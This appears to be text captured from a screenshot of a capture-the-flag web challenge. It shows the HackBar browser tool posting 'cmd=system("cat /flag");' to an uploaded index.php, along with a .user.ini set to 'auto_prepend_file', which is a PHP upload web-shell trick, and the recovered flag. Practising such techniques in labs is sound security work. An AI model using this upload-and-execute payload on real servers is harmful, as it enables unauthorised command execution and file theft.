 auto_prepend_file=.user.ini ;flag{0233cbee-01d9-4b9d-b57b-ebda080c65f1} array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=> string(9) "index.php" }
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://59.62.61.30:45163/upload/c50ded254199432676275a0fc6965855/index.php#/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system("cat /flag");